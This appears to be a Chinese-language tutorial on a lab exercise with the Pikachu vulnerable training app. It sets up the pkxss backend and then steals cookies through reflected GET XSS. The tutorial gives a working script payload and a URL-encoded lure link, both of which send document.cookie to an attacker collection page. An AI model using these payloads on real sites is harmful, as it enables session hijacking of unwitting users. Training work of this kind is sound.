
找到安装目录的 config.inc.php 文件:
C:\phpstudy_pro\WWW\pikachu-master\pkxss\inc\config.inc.php
修改数据库配置:(主要确认用户名和密码是否一致,其他的参数自行决定)

访问:http://pikachu:8088/pkxss/pkxss_install.php
点击“安装/初始化”

安装完成就可以了
登录到后台:

GET 型 XSS 攻击利用(Cookie 窃取)
在真实场景中,攻击者并不会满足于简单的
alert()弹窗,而是会利用 XSS 执行 JavaScript 代码,窃取用户的敏感信息,例如 Cookie。由于当前页面处于已登录状态,浏览器中保存了用户的身份 Cookie,一旦被窃取,攻击者即可冒充该用户完成会话劫持。
上文说到,确认了已登录用户、Cookie 存在、XSS 可执行,那么作为重要的用户认证参数 Cookie 必定是攻击者窃取的目标。
大体的攻击流程如下图所示:(俩个站点都是本地 PHPStudy 搭建的网站)

我们先使用 反射型xss(get) 进行窃取 Cookie:

在发送恶意代码前,先修改一些配置:phpstudy_pro\WWW\pikachu-master\pkxss\xcookie\cookie.php
将 <font style="color:#080808;background-color:#ffffff;">header("Location:http://pikachu:8765/index.php");//重定向到一个可信的网站 </font> 进行修改为自己搭建的 pikachu 的首页即可

实际上,cookie.php 就是用来 获取cookie的api页面。
恶意 JS 代码:
| |
document.location = ... 是让浏览器跳转到一个新的 URL,即 [http://pikachu:8765/pkxss/xcookie/cookie.php?cookie=](http://pikachu:8765/pkxss/xcookie/cookie.php?cookie=)
同时:document.cookie 会返回当前网页的所有 可访问 Cookie
+ 将 URL 和 Cookie 拼接起来,形成一个完整的 GET 请求
这样,当用户访问这个脚本所在页面时,他的 Cookie 会被发送给攻击者服务器。
用户将恶意代码输入存在 XSS 漏洞的页面中之后:页面重定向到 “Location:http://pikachu:8765/index.php”,同时也执行了:
| |


在攻击者的后台中,记录了该用户,获取到该用户的 cookie 信息:
那么上述是用户自己无意识得去执行了恶意代码,如果有些常识得话,应该不会直接去执行 <script>document.location = '[http://pikachu:8765/pkxss/xcookie/cookie.php?cookie='](http://pikachu:8765/pkxss/xcookie/cookie.php?cookie=') + document.cookie;</script> 这种危险的 JS 代码吧。
那么更为常见的攻击方式是:直接拼接一个连接,诱导用户去点击,从而将用户的信息发送到攻击者的后台。
看看怎么构造这个恶意的链接:
| |
最终得到的恶意链接:
| |
假设攻击者构造了这样一个恶意链接:
http://pikachu:8765/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D+%27http%3A%2F%2Fpikachu%3A8765%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit
而某个用户“不小心“点击了该链接:
http://pikachu:8765/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D+%27http%3A%2F%2Fpikachu%3A8765%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit

看起来只是访问了 pikachu 的首页,实际上已经获取了该用户的 